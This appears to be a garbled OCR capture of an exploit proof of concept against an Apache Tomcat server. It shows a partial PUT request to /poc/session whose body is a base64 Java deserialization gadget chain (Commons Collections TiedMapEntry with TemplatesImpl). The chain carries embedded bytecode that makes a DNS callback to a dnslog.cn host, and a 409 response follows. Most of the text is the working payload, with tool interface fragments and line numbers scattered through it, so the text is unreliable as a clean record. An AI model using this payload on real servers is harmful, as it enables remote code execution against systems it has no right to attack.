 PUT /poc/session HTTP/1.1
Host ? : 192.168.188.129:8080
Content-Length auto : 1000
Content-Range: bytes 0-1000/1200
{{base64dec
(rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVz
aG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uc
y5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZW
N0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwc3IAOmNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5
pbnRlcm5hbC54c2x0Yy50cmF4LlRlbXBsYXRlc0ltcGwJV0/
BbqyrMwMABkkADV9pbmRlbnROdW1iZXJJAA5fdHJhbnNsZXRJbmRleFsACl9ieXRlY29kZXN0AANb
W0JbAAZfY2xhc3N0ABJbTGphdmEvbGFuZy9DbGFzcztMAAVfbmFtZXQAEkxqYXZhL2xhbmcvU3Rya
W5nO0wAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP////
91cgADW1tCS/0ZFWdn2zcCAAB4cAAAAAJ1cgACW0Ks8xf4BghU4AIAAHhwAAACr8r
+ur4AAAA0ACYKAAcAFggAFwoAGAAZBwAaCgAEABsHABwHAB0BAAY8aW5pdD4BAAMoKVYBAARDb2Rl
AQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAEExwYXlsb2FkL
0ROU0xvZzsBAAg8Y2xpbml0PgEAAWUBAB9MamF2YS9uZXQvVW5rbm93bkhvc3RFeGNlcHRpb247AQ
ANU3RhY2tNYXBUYWJsZQcAGgEAClNvdXJjZUZpbGUBAAtETlNMb2cuamF2YQwACAAJAQAQMnJhOHJ
mLmRuc2xvZy5jbgcAHgwAHwAgAQAdamF2YS9uZXQvVW5rbm93bkhvc3RFeGNlcHRpb24MACEACQEA
CEVFb3lxWFRPAQAQamF2YS9sYW5nL09iamVjdAEAFGphdmEvbmV0L0luZXRBZGRyZXNzAQAJZ2V0Q
nlOYW1lAQAqKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9uZXQvSW5ldEFkZHJlc3M7AQAPcHJpbn
RTdGFja1RyYWNlAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnR
pbWUvQWJzdHJhY3RUcmFuc2xldAcAIgwACAAJCgAjACQAIQAGACMAAAAAAAIAAQAIAAkAAQAKAAAA
LwABAAEAAAAFKrcAJbEAAAACAAsAAAAGAAEAAAAGAAwAAAAMAAEAAAAFAA0ADgAAAAgADwAJAAEAC
gAAAF4AAQABAAAADxICuAADV6cACEsqtgAFsQABAAAABgAJAAQAAwALAAAAFgAFAAAACQAGAAwACQ
AKAAoACwAOAA0ADAAAAAwAAQAKAAQAEAARAAAAEgAAAAcAAkkHABMEAAEAFAAAAAIAFXVxAH4ADgA
AAPLK/rq
+AAAAMQATAQADRm9vBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBAAhGb28u
amF2YQEAFGphdmEvaW8vU2VyaWFsaXphYmxlBwAHAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoFceZp7
1 HTTP/1.1 409
远端地址:192.168.188.129:8080;
2 Content-Type: text/html; charset=utf-8
响应时间:3ms; 总耗时:5ms; URL:h
3 Content-Language: en
ttp://192.168.188.129:8080/po...
4 Date: Mon, 24 Mar 2025 07:07:47 GMT
5 Content-Length: 1102
6
7 <!doctype html>
8 <html lang="en">
9 <head>
10 <title>HTTP Status 409 – Conflict</title>
11 <style type="text/css">
12 h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} b {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;
color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;
border:none;}
13 </style>
14 </head>
15 <body>
16 <h1>HTTP Status 409 – Conflict</h1>
17 <hr class="line" />